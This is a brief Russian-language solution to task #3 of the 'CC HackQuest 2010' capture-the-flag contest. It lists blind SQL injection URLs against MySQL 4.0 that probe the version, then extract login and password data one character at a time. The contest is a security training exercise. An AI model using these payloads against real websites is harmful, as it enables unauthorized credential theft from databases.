 CC HackQuest 2010:  Задание  #3 Blind SQL Injection  ( MySQL 4.0.x ) Эксплуатация : /index.php?pag=1 '+or+mid(version(),1,3)='4.0'/* &login=1&password=1 /index.php?pag=1 '+or+mid(login,1,1)='b'/* &login=1&password=1 ... /index.php?pag=1 '+or+mid(password,1,1)='a'/* &login=1&password=1 ... 